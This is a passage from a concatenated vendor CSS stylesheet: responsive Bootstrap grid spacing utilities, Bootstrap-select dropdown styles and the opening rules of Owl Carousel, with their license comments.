  .mb-sm-auto, .my-sm-auto { margin-bottom: auto !important; }
  .ml-sm-auto, .mx-sm-auto { margin-left: auto !important; } }

@media (min-width: 768px) { .m-md-0 { margin: 0 !important; }
  .mt-md-0, .my-md-0 { margin-top: 0 !important; }
  .mr-md-0, .mx-md-0 { margin-right: 0 !important; }
  .mb-md-0, .my-md-0 { margin-bottom: 0 !important; }
  .ml-md-0, .mx-md-0 { margin-left: 0 !important; }
  .m-md-1 { margin: 0.25rem !important; }
  .mt-md-1, .my-md-1 { margin-top: 0.25rem !important; }
  .mr-md-1, .mx-md-1 { margin-right: 0.25rem !important; }
  .mb-md-1, .my-md-1 { margin-bottom: 0.25rem !important; }
  .ml-md-1, .mx-md-1 { margin-left: 0.25rem !important; }
  .m-md-2 { margin: 0.5rem !important; }
  .mt-md-2, .my-md-2 { margin-top: 0.5rem !important; }
  .mr-md-2, .mx-md-2 { margin-right: 0.5rem !important; }
  .mb-md-2, .my-md-2 { margin-bottom: 0.5rem !important; }
  .ml-md-2, .mx-md-2 { margin-left: 0.5rem !important; }
  .m-md-3 { margin: 1rem !important; }
  .mt-md-3, .my-md-3 { margin-top: 1rem !important; }
  .mr-md-3, .mx-md-3 { margin-right: 1rem !important; }
  .mb-md-3, .my-md-3 { margin-bottom: 1rem !important; }
  .ml-md-3, .mx-md-3 { margin-left: 1rem !important; }
  .m-md-4 { margin: 1.5rem !important; }
  .mt-md-4, .my-md-4 { margin-top: 1.5rem !important; }
  .mr-md-4, .mx-md-4 { margin-right: 1.5rem !important; }
  .mb-md-4, .my-md-4 { margin-bottom: 1.5rem !important; }
  .ml-md-4, .mx-md-4 { margin-left: 1.5rem !important; }
  .m-md-5 { margin: 3rem !important; }
  .mt-md-5, .my-md-5 { margin-top: 3rem !important; }
  .mr-md-5, .mx-md-5 { margin-right: 3rem !important; }
  .mb-md-5, .my-md-5 { margin-bottom: 3rem !important; }
  .ml-md-5, .mx-md-5 { margin-left: 3rem !important; }
  .p-md-0 { padding: 0 !important; }
  .pt-md-0, .py-md-0 { padding-top: 0 !important; }
  .pr-md-0, .px-md-0 { padding-right: 0 !important; }
  .pb-md-0, .py-md-0 { padding-bottom: 0 !important; }
  .pl-md-0, .px-md-0 { padding-left: 0 !important; }
  .p-md-1 { padding: 0.25rem !important; }
  .pt-md-1, .py-md-1 { padding-top: 0.25rem !important; }
  .pr-md-1, .px-md-1 { padding-right: 0.25rem !important; }
  .pb-md-1, .py-md-1 { padding-bottom: 0.25rem !important; }
  .pl-md-1, .px-md-1 { padding-left: 0.25rem !important; }
  .p-md-2 { padding: 0.5rem !important; }
  .pt-md-2, .py-md-2 { padding-top: 0.5rem !important; }
  .pr-md-2, .px-md-2 { padding-right: 0.5rem !important; }
  .pb-md-2, .py-md-2 { padding-bottom: 0.5rem !important; }
  .pl-md-2, .px-md-2 { padding-left: 0.5rem !important; }
  .p-md-3 { padding: 1rem !important; }
  .pt-md-3, .py-md-3 { padding-top: 1rem !important; }
  .pr-md-3, .px-md-3 { padding-right: 1rem !important; }
  .pb-md-3, .py-md-3 { padding-bottom: 1rem !important; }
  .pl-md-3, .px-md-3 { padding-left: 1rem !important; }
  .p-md-4 { padding: 1.5rem !important; }
  .pt-md-4, .py-md-4 { padding-top: 1.5rem !important; }
  .pr-md-4, .px-md-4 { padding-right: 1.5rem !important; }
  .pb-md-4, .py-md-4 { padding-bottom: 1.5rem !important; }
  .pl-md-4, .px-md-4 { padding-left: 1.5rem !important; }
  .p-md-5 { padding: 3rem !important; }
  .pt-md-5, .py-md-5 { padding-top: 3rem !important; }
  .pr-md-5, .px-md-5 { padding-right: 3rem !important; }
  .pb-md-5, .py-md-5 { padding-bottom: 3rem !important; }
  .pl-md-5, .px-md-5 { padding-left: 3rem !important; }
  .m-md-n1 { margin: -0.25rem !important; }
  .mt-md-n1, .my-md-n1 { margin-top: -0.25rem !important; }
  .mr-md-n1, .mx-md-n1 { margin-right: -0.25rem !important; }
  .mb-md-n1, .my-md-n1 { margin-bottom: -0.25rem !important; }
  .ml-md-n1, .mx-md-n1 { margin-left: -0.25rem !important; }
  .m-md-n2 { margin: -0.5rem !important; }
  .mt-md-n2, .my-md-n2 { margin-top: -0.5rem !important; }
  .mr-md-n2, .mx-md-n2 { margin-right: -0.5rem !important; }
  .mb-md-n2, .my-md-n2 { margin-bottom: -0.5rem !important; }
  .ml-md-n2, .mx-md-n2 { margin-left: -0.5rem !important; }
  .m-md-n3 { margin: -1rem !important; }
  .mt-md-n3, .my-md-n3 { margin-top: -1rem !important; }
  .mr-md-n3, .mx-md-n3 { margin-right: -1rem !important; }
  .mb-md-n3, .my-md-n3 { margin-bottom: -1rem !important; }
  .ml-md-n3, .mx-md-n3 { margin-left: -1rem !important; }
  .m-md-n4 { margin: -1.5rem !important; }
  .mt-md-n4, .my-md-n4 { margin-top: -1.5rem !important; }
  .mr-md-n4, .mx-md-n4 { margin-right: -1.5rem !important; }
  .mb-md-n4, .my-md-n4 { margin-bottom: -1.5rem !important; }
  .ml-md-n4, .mx-md-n4 { margin-left: -1.5rem !important; }
  .m-md-n5 { margin: -3rem !important; }
  .mt-md-n5, .my-md-n5 { margin-top: -3rem !important; }
  .mr-md-n5, .mx-md-n5 { margin-right: -3rem !important; }
  .mb-md-n5, .my-md-n5 { margin-bottom: -3rem !important; }
  .ml-md-n5, .mx-md-n5 { margin-left: -3rem !important; }
  .m-md-auto { margin: auto !important; }
  .mt-md-auto, .my-md-auto { margin-top: auto !important; }
  .mr-md-auto, .mx-md-auto { margin-right: auto !important; }
  .mb-md-auto, .my-md-auto { margin-bottom: auto !important; }
  .ml-md-auto, .mx-md-auto { margin-left: auto !important; } }

@media (min-width: 992px) { .m-lg-0 { margin: 0 !important; }
  .mt-lg-0, .my-lg-0 { margin-top: 0 !important; }
  .mr-lg-0, .mx-lg-0 { margin-right: 0 !important; }
  .mb-lg-0, .my-lg-0 { margin-bottom: 0 !important; }
  .ml-lg-0, .mx-lg-0 { margin-left: 0 !important; }
  .m-lg-1 { margin: 0.25rem !important; }
  .mt-lg-1, .my-lg-1 { margin-top: 0.25rem !important; }
  .mr-lg-1, .mx-lg-1 { margin-right: 0.25rem !important; }
  .mb-lg-1, .my-lg-1 { margin-bottom: 0.25rem !important; }
  .ml-lg-1, .mx-lg-1 { margin-left: 0.25rem !important; }
  .m-lg-2 { margin: 0.5rem !important; }
  .mt-lg-2, .my-lg-2 { margin-top: 0.5rem !important; }
  .mr-lg-2, .mx-lg-2 { margin-right: 0.5rem !important; }
  .mb-lg-2, .my-lg-2 { margin-bottom: 0.5rem !important; }
  .ml-lg-2, .mx-lg-2 { margin-left: 0.5rem !important; }
  .m-lg-3 { margin: 1rem !important; }
  .mt-lg-3, .my-lg-3 { margin-top: 1rem !important; }
  .mr-lg-3, .mx-lg-3 { margin-right: 1rem !important; }
  .mb-lg-3, .my-lg-3 { margin-bottom: 1rem !important; }
  .ml-lg-3, .mx-lg-3 { margin-left: 1rem !important; }
  .m-lg-4 { margin: 1.5rem !important; }
  .mt-lg-4, .my-lg-4 { margin-top: 1.5rem !important; }
  .mr-lg-4, .mx-lg-4 { margin-right: 1.5rem !important; }
  .mb-lg-4, .my-lg-4 { margin-bottom: 1.5rem !important; }
  .ml-lg-4, .mx-lg-4 { margin-left: 1.5rem !important; }
  .m-lg-5 { margin: 3rem !important; }
  .mt-lg-5, .my-lg-5 { margin-top: 3rem !important; }
  .mr-lg-5, .mx-lg-5 { margin-right: 3rem !important; }
  .mb-lg-5, .my-lg-5 { margin-bottom: 3rem !important; }
  .ml-lg-5, .mx-lg-5 { margin-left: 3rem !important; }
  .p-lg-0 { padding: 0 !important; }
  .pt-lg-0, .py-lg-0 { padding-top: 0 !important; }
  .pr-lg-0, .px-lg-0 { padding-right: 0 !important; }
  .pb-lg-0, .py-lg-0 { padding-bottom: 0 !important; }
  .pl-lg-0, .px-lg-0 { padding-left: 0 !important; }
  .p-lg-1 { padding: 0.25rem !important; }
  .pt-lg-1, .py-lg-1 { padding-top: 0.25rem !important; }
  .pr-lg-1, .px-lg-1 { padding-right: 0.25rem !important; }
  .pb-lg-1, .py-lg-1 { padding-bottom: 0.25rem !important; }
  .pl-lg-1, .px-lg-1 { padding-left: 0.25rem !important; }
  .p-lg-2 { padding: 0.5rem !important; }
  .pt-lg-2, .py-lg-2 { padding-top: 0.5rem !important; }
  .pr-lg-2, .px-lg-2 { padding-right: 0.5rem !important; }
  .pb-lg-2, .py-lg-2 { padding-bottom: 0.5rem !important; }
  .pl-lg-2, .px-lg-2 { padding-left: 0.5rem !important; }
  .p-lg-3 { padding: 1rem !important; }
  .pt-lg-3, .py-lg-3 { padding-top: 1rem !important; }
  .pr-lg-3, .px-lg-3 { padding-right: 1rem !important; }
  .pb-lg-3, .py-lg-3 { padding-bottom: 1rem !important; }
  .pl-lg-3, .px-lg-3 { padding-left: 1rem !important; }
  .p-lg-4 { padding: 1.5rem !important; }
  .pt-lg-4, .py-lg-4 { padding-top: 1.5rem !important; }
  .pr-lg-4, .px-lg-4 { padding-right: 1.5rem !important; }
  .pb-lg-4, .py-lg-4 { padding-bottom: 1.5rem !important; }
  .pl-lg-4, .px-lg-4 { padding-left: 1.5rem !important; }
  .p-lg-5 { padding: 3rem !important; }
  .pt-lg-5, .py-lg-5 { padding-top: 3rem !important; }
  .pr-lg-5, .px-lg-5 { padding-right: 3rem !important; }
  .pb-lg-5, .py-lg-5 { padding-bottom: 3rem !important; }
  .pl-lg-5, .px-lg-5 { padding-left: 3rem !important; }
  .m-lg-n1 { margin: -0.25rem !important; }
  .mt-lg-n1, .my-lg-n1 { margin-top: -0.25rem !important; }
  .mr-lg-n1, .mx-lg-n1 { margin-right: -0.25rem !important; }
  .mb-lg-n1, .my-lg-n1 { margin-bottom: -0.25rem !important; }
  .ml-lg-n1, .mx-lg-n1 { margin-left: -0.25rem !important; }
  .m-lg-n2 { margin: -0.5rem !important; }
  .mt-lg-n2, .my-lg-n2 { margin-top: -0.5rem !important; }
  .mr-lg-n2, .mx-lg-n2 { margin-right: -0.5rem !important; }
  .mb-lg-n2, .my-lg-n2 { margin-bottom: -0.5rem !important; }
  .ml-lg-n2, .mx-lg-n2 { margin-left: -0.5rem !important; }
  .m-lg-n3 { margin: -1rem !important; }
  .mt-lg-n3, .my-lg-n3 { margin-top: -1rem !important; }
  .mr-lg-n3, .mx-lg-n3 { margin-right: -1rem !important; }
  .mb-lg-n3, .my-lg-n3 { margin-bottom: -1rem !important; }
  .ml-lg-n3, .mx-lg-n3 { margin-left: -1rem !important; }
  .m-lg-n4 { margin: -1.5rem !important; }
  .mt-lg-n4, .my-lg-n4 { margin-top: -1.5rem !important; }
  .mr-lg-n4, .mx-lg-n4 { margin-right: -1.5rem !important; }
  .mb-lg-n4, .my-lg-n4 { margin-bottom: -1.5rem !important; }
  .ml-lg-n4, .mx-lg-n4 { margin-left: -1.5rem !important; }
  .m-lg-n5 { margin: -3rem !important; }
  .mt-lg-n5, .my-lg-n5 { margin-top: -3rem !important; }
  .mr-lg-n5, .mx-lg-n5 { margin-right: -3rem !important; }
  .mb-lg-n5, .my-lg-n5 { margin-bottom: -3rem !important; }
  .ml-lg-n5, .mx-lg-n5 { margin-left: -3rem !important; }
  .m-lg-auto { margin: auto !important; }
  .mt-lg-auto, .my-lg-auto { margin-top: auto !important; }
  .mr-lg-auto, .mx-lg-auto { margin-right: auto !important; }
  .mb-lg-auto, .my-lg-auto { margin-bottom: auto !important; }
  .ml-lg-auto, .mx-lg-auto { margin-left: auto !important; } }

@media (min-width: 1200px) { .m-xl-0 { margin: 0 !important; }
  .mt-xl-0, .my-xl-0 { margin-top: 0 !important; }
  .mr-xl-0, .mx-xl-0 { margin-right: 0 !important; }
  .mb-xl-0, .my-xl-0 { margin-bottom: 0 !important; }
  .ml-xl-0, .mx-xl-0 { margin-left: 0 !important; }
  .m-xl-1 { margin: 0.25rem !important; }
  .mt-xl-1, .my-xl-1 { margin-top: 0.25rem !important; }
  .mr-xl-1, .mx-xl-1 { margin-right: 0.25rem !important; }
  .mb-xl-1, .my-xl-1 { margin-bottom: 0.25rem !important; }
  .ml-xl-1, .mx-xl-1 { margin-left: 0.25rem !important; }
  .m-xl-2 { margin: 0.5rem !important; }
  .mt-xl-2, .my-xl-2 { margin-top: 0.5rem !important; }
  .mr-xl-2, .mx-xl-2 { margin-right: 0.5rem !important; }
  .mb-xl-2, .my-xl-2 { margin-bottom: 0.5rem !important; }
  .ml-xl-2, .mx-xl-2 { margin-left: 0.5rem !important; }
  .m-xl-3 { margin: 1rem !important; }
  .mt-xl-3, .my-xl-3 { margin-top: 1rem !important; }
  .mr-xl-3, .mx-xl-3 { margin-right: 1rem !important; }
  .mb-xl-3, .my-xl-3 { margin-bottom: 1rem !important; }
  .ml-xl-3, .mx-xl-3 { margin-left: 1rem !important; }
  .m-xl-4 { margin: 1.5rem !important; }
  .mt-xl-4, .my-xl-4 { margin-top: 1.5rem !important; }
  .mr-xl-4, .mx-xl-4 { margin-right: 1.5rem !important; }
  .mb-xl-4, .my-xl-4 { margin-bottom: 1.5rem !important; }
  .ml-xl-4, .mx-xl-4 { margin-left: 1.5rem !important; }
  .m-xl-5 { margin: 3rem !important; }
  .mt-xl-5, .my-xl-5 { margin-top: 3rem !important; }
  .mr-xl-5, .mx-xl-5 { margin-right: 3rem !important; }
  .mb-xl-5, .my-xl-5 { margin-bottom: 3rem !important; }
  .ml-xl-5, .mx-xl-5 { margin-left: 3rem !important; }
  .p-xl-0 { padding: 0 !important; }
  .pt-xl-0, .py-xl-0 { padding-top: 0 !important; }
  .pr-xl-0, .px-xl-0 { padding-right: 0 !important; }
  .pb-xl-0, .py-xl-0 { padding-bottom: 0 !important; }
  .pl-xl-0, .px-xl-0 { padding-left: 0 !important; }
  .p-xl-1 { padding: 0.25rem !important; }
  .pt-xl-1, .py-xl-1 { padding-top: 0.25rem !important; }
  .pr-xl-1, .px-xl-1 { padding-right: 0.25rem !important; }
  .pb-xl-1, .py-xl-1 { padding-bottom: 0.25rem !important; }
  .pl-xl-1, .px-xl-1 { padding-left: 0.25rem !important; }
  .p-xl-2 { padding: 0.5rem !important; }
  .pt-xl-2, .py-xl-2 { padding-top: 0.5rem !important; }
  .pr-xl-2, .px-xl-2 { padding-right: 0.5rem !important; }
  .pb-xl-2, .py-xl-2 { padding-bottom: 0.5rem !important; }
  .pl-xl-2, .px-xl-2 { padding-left: 0.5rem !important; }
  .p-xl-3 { padding: 1rem !important; }
  .pt-xl-3, .py-xl-3 { padding-top: 1rem !important; }
  .pr-xl-3, .px-xl-3 { padding-right: 1rem !important; }
  .pb-xl-3, .py-xl-3 { padding-bottom: 1rem !important; }
  .pl-xl-3, .px-xl-3 { padding-left: 1rem !important; }
  .p-xl-4 { padding: 1.5rem !important; }
  .pt-xl-4, .py-xl-4 { padding-top: 1.5rem !important; }
  .pr-xl-4, .px-xl-4 { padding-right: 1.5rem !important; }
  .pb-xl-4, .py-xl-4 { padding-bottom: 1.5rem !important; }
  .pl-xl-4, .px-xl-4 { padding-left: 1.5rem !important; }
  .p-xl-5 { padding: 3rem !important; }
  .pt-xl-5, .py-xl-5 { padding-top: 3rem !important; }
  .pr-xl-5, .px-xl-5 { padding-right: 3rem !important; }
  .pb-xl-5, .py-xl-5 { padding-bottom: 3rem !important; }
  .pl-xl-5, .px-xl-5 { padding-left: 3rem !important; }
  .m-xl-n1 { margin: -0.25rem !important; }
  .mt-xl-n1, .my-xl-n1 { margin-top: -0.25rem !important; }
  .mr-xl-n1, .mx-xl-n1 { margin-right: -0.25rem !important; }
  .mb-xl-n1, .my-xl-n1 { margin-bottom: -0.25rem !important; }
  .ml-xl-n1, .mx-xl-n1 { margin-left: -0.25rem !important; }
  .m-xl-n2 { margin: -0.5rem !important; }
  .mt-xl-n2, .my-xl-n2 { margin-top: -0.5rem !important; }
  .mr-xl-n2, .mx-xl-n2 { margin-right: -0.5rem !important; }
  .mb-xl-n2, .my-xl-n2 { margin-bottom: -0.5rem !important; }
  .ml-xl-n2, .mx-xl-n2 { margin-left: -0.5rem !important; }
  .m-xl-n3 { margin: -1rem !important; }
  .mt-xl-n3, .my-xl-n3 { margin-top: -1rem !important; }
  .mr-xl-n3, .mx-xl-n3 { margin-right: -1rem !important; }
  .mb-xl-n3, .my-xl-n3 { margin-bottom: -1rem !important; }
  .ml-xl-n3, .mx-xl-n3 { margin-left: -1rem !important; }
  .m-xl-n4 { margin: -1.5rem !important; }
  .mt-xl-n4, .my-xl-n4 { margin-top: -1.5rem !important; }
  .mr-xl-n4, .mx-xl-n4 { margin-right: -1.5rem !important; }
  .mb-xl-n4, .my-xl-n4 { margin-bottom: -1.5rem !important; }
  .ml-xl-n4, .mx-xl-n4 { margin-left: -1.5rem !important; }
  .m-xl-n5 { margin: -3rem !important; }
  .mt-xl-n5, .my-xl-n5 { margin-top: -3rem !important; }
  .mr-xl-n5, .mx-xl-n5 { margin-right: -3rem !important; }
  .mb-xl-n5, .my-xl-n5 { margin-bottom: -3rem !important; }
  .ml-xl-n5, .mx-xl-n5 { margin-left: -3rem !important; }
  .m-xl-auto { margin: auto !important; }
  .mt-xl-auto, .my-xl-auto { margin-top: auto !important; }
  .mr-xl-auto, .mx-xl-auto { margin-right: auto !important; }
  .mb-xl-auto, .my-xl-auto { margin-bottom: auto !important; }
  .ml-xl-auto, .mx-xl-auto { margin-left: auto !important; } }

/*# sourceMappingURL=bootstrap-grid.min.css.map */
/*! Bootstrap-select v1.13.14 (https://developer.snapappointments.com/bootstrap-select) Copyright 2012-2020 SnapAppointments, LLC Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE) */
@-webkit-keyframes bs-notify-fadeOut { 0% { opacity: .9; }
  100% { opacity: 0; } }

@keyframes bs-notify-fadeOut { 0% { opacity: .9; }
  100% { opacity: 0; } }

.bootstrap-select > select.bs-select-hidden, select.bs-select-hidden, select.selectpicker { display: none !important; }

.bootstrap-select { width: 220px\0; vertical-align: middle; }

.bootstrap-select > .dropdown-toggle { position: relative; width: 100%; text-align: right; white-space: nowrap; display: -webkit-inline-flex; display: -ms-inline-flexbox; display: inline-flex; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; }

.bootstrap-select > .dropdown-toggle:after { margin-top: -1px; }

.bootstrap-select > .dropdown-toggle.bs-placeholder, .bootstrap-select > .dropdown-toggle.bs-placeholder:active, .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder:hover { color: #999; }

.bootstrap-select > .dropdown-toggle.bs-placeholder.btn-danger, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-danger:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-danger:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-danger:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-dark, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-dark:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-dark:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-dark:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-info, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-info:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-info:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-info:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-primary, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-primary:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-primary:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-primary:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-secondary, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-secondary:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-secondary:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-secondary:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-success, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-success:active, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-success:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder.btn-success:hover { color: rgba(255, 255, 255, 0.5); }

.bootstrap-select > select { position: absolute !important; bottom: 0; left: 50%; display: block !important; width: 0.5px !important; height: 100% !important; padding: 0 !important; opacity: 0 !important; border: none; z-index: 0 !important; }

.bootstrap-select > select.mobile-device { top: 0; left: 0; display: block !important; width: 100% !important; z-index: 2 !important; }

.bootstrap-select.is-invalid .dropdown-toggle, .error .bootstrap-select .dropdown-toggle, .has-error .bootstrap-select .dropdown-toggle, .was-validated .bootstrap-select select:invalid + .dropdown-toggle { border-color: #b94a48; }

.bootstrap-select.is-valid .dropdown-toggle, .was-validated .bootstrap-select select:valid + .dropdown-toggle { border-color: #28a745; }

.bootstrap-select.fit-width { width: auto !important; }

.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) { width: 220px; }

.bootstrap-select .dropdown-toggle:focus, .bootstrap-select > select.mobile-device:focus + .dropdown-toggle { outline: thin dotted #333 !important; outline: 5px auto -webkit-focus-ring-color !important; outline-offset: -2px; }

.bootstrap-select.form-control { margin-bottom: 0; padding: 0; border: none; height: auto; }

:not(.input-group) > .bootstrap-select.form-control:not([class*=col-]) { width: 100%; }

.bootstrap-select.form-control.input-group-btn { float: none; z-index: auto; }

.form-inline .bootstrap-select, .form-inline .bootstrap-select.form-control:not([class*=col-]) { width: auto; }

.bootstrap-select:not(.input-group-btn), .bootstrap-select[class*=col-] { float: none; display: inline-block; margin-left: 0; }

.bootstrap-select.dropdown-menu-right, .bootstrap-select[class*=col-].dropdown-menu-right, .row .bootstrap-select[class*=col-].dropdown-menu-right { float: right; }

.form-group .bootstrap-select, .form-horizontal .bootstrap-select, .form-inline .bootstrap-select { margin-bottom: 0; }

.form-group-lg .bootstrap-select.form-control, .form-group-sm .bootstrap-select.form-control { padding: 0; }

.form-group-lg .bootstrap-select.form-control .dropdown-toggle, .form-group-sm .bootstrap-select.form-control .dropdown-toggle { height: 100%; font-size: inherit; line-height: inherit; border-radius: inherit; }

.bootstrap-select.form-control-lg .dropdown-toggle, .bootstrap-select.form-control-sm .dropdown-toggle { font-size: inherit; line-height: inherit; border-radius: inherit; }

.bootstrap-select.form-control-sm .dropdown-toggle { padding: .25rem .5rem; }

.bootstrap-select.form-control-lg .dropdown-toggle { padding: .5rem 1rem; }

.form-inline .bootstrap-select .form-control { width: 100%; }

.bootstrap-select.disabled, .bootstrap-select > .disabled { cursor: not-allowed; }

.bootstrap-select.disabled:focus, .bootstrap-select > .disabled:focus { outline: 0 !important; }

.bootstrap-select.bs-container { position: absolute; top: 0; left: 0; height: 0 !important; padding: 0 !important; }

.bootstrap-select.bs-container .dropdown-menu { z-index: 1060; }

.bootstrap-select .dropdown-toggle .filter-option { position: static; top: 0; left: 0; float: left; height: 100%; width: 100%; text-align: left; overflow: hidden; -webkit-flex: 0 1 auto; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.bs3.bootstrap-select .dropdown-toggle .filter-option { padding-right: inherit; }

.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option { position: absolute; padding-top: inherit; padding-bottom: inherit; padding-left: inherit; float: none; }

.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner { padding-right: inherit; }

.bootstrap-select .dropdown-toggle .filter-option-inner-inner { overflow: hidden; }

.bootstrap-select .dropdown-toggle .filter-expand { width: 0 !important; float: left; opacity: 0 !important; overflow: hidden; }

.bootstrap-select .dropdown-toggle .caret { position: absolute; top: 50%; right: 12px; margin-top: -2px; vertical-align: middle; }

.input-group .bootstrap-select.form-control .dropdown-toggle { border-radius: inherit; }

.bootstrap-select[class*=col-] .dropdown-toggle { width: 100%; }

.bootstrap-select .dropdown-menu { min-width: 100%; box-sizing: border-box; }

.bootstrap-select .dropdown-menu > .inner:focus { outline: 0 !important; }

.bootstrap-select .dropdown-menu.inner { position: static; float: none; border: 0; padding: 0; margin: 0; border-radius: 0; box-shadow: none; }

.bootstrap-select .dropdown-menu li { position: relative; }

.bootstrap-select .dropdown-menu li.active small { color: rgba(255, 255, 255, 0.5) !important; }

.bootstrap-select .dropdown-menu li.disabled a { cursor: not-allowed; }

.bootstrap-select .dropdown-menu li a { cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.bootstrap-select .dropdown-menu li a.opt { position: relative; padding-left: 2.25em; }

.bootstrap-select .dropdown-menu li a span.check-mark { display: none; }

.bootstrap-select .dropdown-menu li a span.text { display: inline-block; }

.bootstrap-select .dropdown-menu li small { padding-left: .5em; }

.bootstrap-select .dropdown-menu .notify { position: absolute; bottom: 5px; width: 96%; margin: 0 2%; min-height: 26px; padding: 3px 5px; background: #f5f5f5; border: 1px solid #e3e3e3; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); pointer-events: none; opacity: .9; box-sizing: border-box; }

.bootstrap-select .dropdown-menu .notify.fadeOut { -webkit-animation: .3s linear 750ms forwards bs-notify-fadeOut; animation: .3s linear 750ms forwards bs-notify-fadeOut; }

.bootstrap-select .no-results { padding: 3px; background: #f5f5f5; margin: 0 5px; white-space: nowrap; }

.bootstrap-select.fit-width .dropdown-toggle .filter-option { position: static; display: inline; padding: 0; }

.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner, .bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner { display: inline; }

.bootstrap-select.fit-width .dropdown-toggle .bs-caret:before { content: '\00a0'; }

.bootstrap-select.fit-width .dropdown-toggle .caret { position: static; top: auto; margin-top: -1px; }

.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark { position: absolute; display: inline-block; right: 15px; top: 5px; }

.bootstrap-select.show-tick .dropdown-menu li a span.text { margin-right: 34px; }

.bootstrap-select .bs-ok-default:after { content: ''; display: block; width: .5em; height: 1em; border-style: solid; border-width: 0 .26em .26em 0; -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle, .bootstrap-select.show-menu-arrow.show > .dropdown-toggle { z-index: 1061; }

.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before { content: ''; border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid rgba(204, 204, 204, 0.2); position: absolute; bottom: -4px; left: 9px; display: none; }

.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after { content: ''; border-left: 6px solid transparent; border-right: 6px solid transparent; border-bottom: 6px solid #fff; position: absolute; bottom: -4px; left: 10px; display: none; }

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before { bottom: auto; top: -4px; border-top: 7px solid rgba(204, 204, 204, 0.2); border-bottom: 0; }

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after { bottom: auto; top: -4px; border-top: 6px solid #fff; border-bottom: 0; }

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before { right: 12px; left: auto; }

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after { right: 13px; left: auto; }

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle .filter-option:after, .bootstrap-select.show-menu-arrow.open > .dropdown-toggle .filter-option:before, .bootstrap-select.show-menu-arrow.show > .dropdown-toggle .filter-option:after, .bootstrap-select.show-menu-arrow.show > .dropdown-toggle .filter-option:before { display: block; }

.bs-actionsbox, .bs-donebutton, .bs-searchbox { padding: 4px 8px; }

.bs-actionsbox { width: 100%; box-sizing: border-box; }

.bs-actionsbox .btn-group button { width: 50%; }

.bs-donebutton { float: left; width: 100%; box-sizing: border-box; }

.bs-donebutton .btn-group button { width: 100%; }

.bs-searchbox + .bs-actionsbox { padding: 0 8px 4px; }

.bs-searchbox .form-control { margin-bottom: 0; width: 100%; float: none; }

/** Owl Carousel v2.3.4 Copyright 2013-2018 David Deutsch Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE */
.owl-carousel, .owl-carousel .owl-item { -webkit-tap-highlight-color: transparent; position: relative; }

.owl-carousel { display: none; width: 100%; z-index: 1; }

.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; touch-action: manipulation; -moz-backface-visibility: hidden; }

.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item, .owl-carousel .owl-wrapper { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item { min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-touch-callout: none; }

.owl-carousel .owl-item img { display: block; width: 100%; }

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled { display: none; }

.no-js .owl-carousel, .owl-carousel.owl-loaded { display: block; }

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev { cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot { background: 0 0; color: inherit; border: none; padding: 0 !important; font: inherit; }

.owl-carousel.owl-loading { opacity: 0; display: block; }

.owl-carousel.owl-hidden { opacity: 0; }

